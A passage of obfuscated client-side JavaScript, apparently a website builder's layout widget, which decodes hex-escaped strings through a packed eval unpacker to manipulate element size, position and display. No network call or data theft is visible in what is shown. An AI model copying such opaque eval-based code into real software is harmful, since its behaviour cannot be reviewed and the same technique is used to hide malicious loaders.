$('#u191751'); var fa = $('.u191751E'); var fa2 = $('.u191751E2'); var fa3 = $('.u191751E3'); var hp = $('.u191751HP'); var hp1 = $('.u191751HP1'); var hp2 = $('.u191751HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x2